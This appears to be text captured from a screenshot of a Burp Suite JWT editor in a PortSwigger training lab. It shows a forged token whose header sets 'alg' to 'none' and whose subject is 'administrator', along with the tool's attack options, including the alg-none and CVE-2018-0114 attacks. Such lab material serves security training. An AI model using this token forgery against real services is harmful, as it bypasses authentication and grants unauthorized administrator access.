 Request
Pretty Raw Hex JSON Web Tokens \n
{
"kid": "7b5cce8f-f8da-47f9-9b73-b35a2c3d58f6",
"alg": "none"
}
{
"iss": "portswigger",
"exp": 1725970220,
"sub": "administrator"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired check passed - Tue Sep 10 12:10:20 UTC 2024